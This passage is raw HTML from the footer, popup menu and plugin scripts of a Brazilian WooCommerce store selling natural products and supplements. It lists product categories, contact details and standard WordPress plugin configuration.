				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Quem somos</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Garantia</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Promoções</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-49c0c350" data-id="49c0c350" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70202109 elementor-widget elementor-widget-heading" data-id="70202109" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Ajuda</div>		</div>
				</div>
				<div class="elementor-element elementor-element-689e9512 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="689e9512" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/politica-de-devolucao/">

											<span class="elementor-icon-list-text">Politica de devolução</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-494fc991" data-id="494fc991" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6eddecae elementor-widget elementor-widget-heading" data-id="6eddecae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Meus Pedidos</div>		</div>
				</div>
				<div class="elementor-element elementor-element-30f35a57 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="30f35a57" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Acompanhe seus pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31c5ccc6 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31c5ccc6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-62641239" data-id="62641239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21f23f3d elementor-widget elementor-widget-heading" data-id="21f23f3d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Formas de pagamento:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5cb2b69f" data-id="5cb2b69f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d173146 elementor-widget elementor-widget-image" data-id="5d173146" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="781" height="138" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg" class="attachment-full size-full wp-image-24379" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento.jpg 781w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-300x53.jpg 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-768x136.jpg 768w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-600x106.jpg 600w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/logo-pagamento-64x11.jpg 64w" sizes="(max-width: 781px) 100vw, 781px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-78a1a95c" data-id="78a1a95c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81a9c80 elementor-widget elementor-widget-heading" data-id="81a9c80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Site Blindado:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-566fe8ee" data-id="566fe8ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-338b5c7d elementor-widget elementor-widget-image" data-id="338b5c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="519" height="231" src="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png" class="attachment-full size-full wp-image-24383" alt="" srcset="https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection.png 519w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-300x134.png 300w, https://produtosnaturaistiagorocha.com.br/wp-content/uploads/2022/07/ssl-secure-connection-64x28.png 64w" sizes="(max-width: 519px) 100vw, 519px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-754f895a" data-id="754f895a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2302b53e elementor-widget elementor-widget-heading" data-id="2302b53e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Nos Acompanhe:</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-231ce804" data-id="231ce804" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-28510bdd elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28510bdd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6f994b3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3edb11c" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-eddc257" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7dfbc8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7dfbc8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ebb027" data-id="6ebb027" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4ae78791 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="4ae78791" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							©2017 &#8211; 2025 Tiago Rocha Fernandes Ltda | CNPJ 17.058.651/0001-35 | Av. Marcolino Martins Cabral, 2213 &#8211; Vila Moema, Centro, Tubarão-SC 88705-001						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script type="text/javascript">
					var wfocu_info = [];                </script>
				<!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.34 -->

<div class="ccw_plugin chatbot" style="bottom:100px; right:100px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://web.whatsapp.com/send?phone=5548999744476&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>		<div data-elementor-type="popup" data-elementor-id="24250" class="elementor elementor-24250 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="dce-visibility-event elementor-section elementor-top-section elementor-element elementor-element-503723fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="503723fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;enabled_visibility&quot;:&quot;yes&quot;,&quot;dce_visibility_selected&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-160c8305" data-id="160c8305" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64e30339 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="64e30339" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-user"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b865056" data-id="6b865056" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23daccb3 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="23daccb3" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="http://172.16.0.50/minha-conta/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Entre ou Cadastre-se</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- dce invisible element 33d039cb -->		<section class="elementor-section elementor-top-section elementor-element elementor-element-70a2a0d2 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70a2a0d2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5c92e239" data-id="5c92e239" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4bf0329e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4bf0329e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3f36ef8f" data-id="3f36ef8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65d03bbc elementor-mobile-align-right elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="65d03bbc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/minha-conta/orders/">

											<span class="elementor-icon-list-text">Meus Pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-594934b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="594934b7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e3284d4" data-id="4e3284d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cdf4f18 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cdf4f18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/diabetes-glicose-e-pancreas/">

											<span class="elementor-icon-list-text">Diabetes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/suplementos-tiago-rocha/">

											<span class="elementor-icon-list-text">Suplementos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://b/categoria-produto/sistema-imunidade/">

											<span class="elementor-icon-list-text">Imunidade</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/vitaminas/">

											<span class="elementor-icon-list-text">Vitaminas e Minerais</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-mental/">

											<span class="elementor-icon-list-text">Saúde Mental</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/coracao-colesterol-triglicerideos/">

											<span class="elementor-icon-list-text">Coração</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/">

											<span class="elementor-icon-list-text">Livro</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Emagrecimento</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-urinario/">

											<span class="elementor-icon-list-text">Sistema Urinário</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/sistema-digestivo/">

											<span class="elementor-icon-list-text">Sistema Digestivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/mineral-ossos-dolomita-tiago-rocha/">

											<span class="elementor-icon-list-text">Articulação</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/suplemento-pele-cabelos-unhas/">

											<span class="elementor-icon-list-text">Cabelos e Unhas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://172.16.0.50/categoria-produto/calmante-natural-insonia-tpm-menopausa-stresse/">

											<span class="elementor-icon-list-text">Saúde da Mulher</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/saude-dos-olhos/">

											<span class="elementor-icon-list-text">Saúde dos Olhos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/sistema-circulatorio/">

											<span class="elementor-icon-list-text">Sistema Circulatório</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/perda-de-peso-natural/">

											<span class="elementor-icon-list-text">Perda de Peso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/problemas-intestino-gases-desintoxicante/">

											<span class="elementor-icon-list-text">Intestino, Desintoxicante e Gases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/viagra-natural/">

											<span class="elementor-icon-list-text">Afrodisíaco, Ativador Sexual Natural</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/livro/purificadores-de-agua/">

											<span class="elementor-icon-list-text">Purificadores de Água Alcalina</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/produtos-para-compra-no-atacado/">

											<span class="elementor-icon-list-text">Produtos para Compra Atacado</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/remedio-natural-gripes-resfriados/">

											<span class="elementor-icon-list-text">Resfriados e Vias Respiratórias</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//categoria-produto/videos-tiago-rocha/">

											<span class="elementor-icon-list-text">Videos com Tiago Rocha</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/linha-infantil/">

											<span class="elementor-icon-list-text">Linha Infantil</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/categoria-produto/academia-e-treinos/">

											<span class="elementor-icon-list-text">Academia e Treino</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-79bc045d" data-id="79bc045d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a181a89 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="2a181a89" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://produtosnaturaistiagorocha.com.br//loja/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Veja todos os produtos</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-187b718 elementor-widget elementor-widget-heading" data-id="187b718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Institucional</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-105242c1 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="105242c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//contato/">

											<span class="elementor-icon-list-text">Quem Somos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br/#ofertas">

											<span class="elementor-icon-list-text">Promoções</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://produtosnaturaistiagorocha.com.br//#promocoes">

											<span class="elementor-icon-list-text">Central de Atendimento</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-7354770f elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7354770f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(48) 9 9974 4476</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-636c9255 elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="636c9255" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Falar no Whatsapp</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<script id="ccw_app-js-extra">
var ht_ccw_var = {"page_title":"IMUNIDADE \u2013 \u00d3LEO DE ALHO \u2013 60 C\u00c1PSULAS 250 mg","google_analytics":"true","ga_category":"Click to Chat for WhatsApp","ga_action":"Click","ga_label":"{{url}}"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=4.34" id="ccw_app-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/js/autofill-address.js?ver=1766146943" id="infixs-correios-automatico-autofill-address-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/js/scripts.js?ver=1.0" id="apply-cashback-js"></script>
<script id="infixs-correios-automatico-front-js-extra">
var infxsCorreiosAutomatico = {"nonce":"f4bd08bc65"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/infixs-correios-automatico/assets/front/js/main.js?ver=1766146943" id="infixs-correios-automatico-front-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.24.4" id="e-sticky-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Produtos","vendor":"Fornecedor","vendor_plu":"Fornecedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destaque","in":"em","read_more":"continue lendo","no_results":"\"Nenhum resultado\"","no_results_default":"Nenhum resultado","show_more":"Veja todos os produtos...","show_more_details":"Veja todos os produtos...","search_placeholder":"pesquise por produto\u00a0ou\u00a0sintomas...","submit":"","search_hist":"Seu hist\u00f3rico de pesquisa","search_hist_clear":"Limpar","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categorias","tax_product_cat":"Categoria","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 